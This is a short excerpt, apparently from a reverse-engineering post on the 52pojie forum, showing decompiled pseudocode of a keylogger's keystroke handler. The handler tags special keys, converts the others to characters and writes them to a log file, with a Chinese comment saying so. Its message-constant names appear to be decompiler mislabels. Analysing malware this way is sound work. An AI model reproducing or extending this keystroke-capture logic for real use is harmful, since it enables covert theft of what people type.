 if ( v2 )
{
Buffer[0] = msg->wParam;
switch ( Buffer[0] )
{
case WM_KILLFOCUS:
strcpy(Buffer, "[bks]");
break;
case WM_SETVISIBLE:
strcpy(Buffer, "[tab]");
break;
case WM_GETTEXT:
strcpy(Buffer, "[ret]");
break;
case WM_CLOSE:
case WM_QUERYENDSESSION:
case WM_DEVMODECHANGE:
case WM_NCMOUSEMOVE:
case WM_NCLBUTTONDOWN:
case WM_NCLBUTTONUP:
case WM_NCLBUTTONDBLCLK:
Buffer[0] = 0;
break;
case WM_DELETEITEM:
strcpy(Buffer, "[ins]");
break;
case WM_VKEYTOITEM:
strcpy(Buffer, "[del]");
break;
default:
if ( GetKeyboardState(KeyState) )
{
ToAscii(Buffer[0], v6, KeyState, Char, 0);
Buffer[0] = Char[0];
}
v2 = dword_2E67C20;
break;
}
if ( strlen(Buffer) )
{
strcat(v2, Buffer);
write_to_file(Buffer, 0); // 将键盘记录信息保存到文件中
}
}
吾爱破解论坛
www.52pojie.cn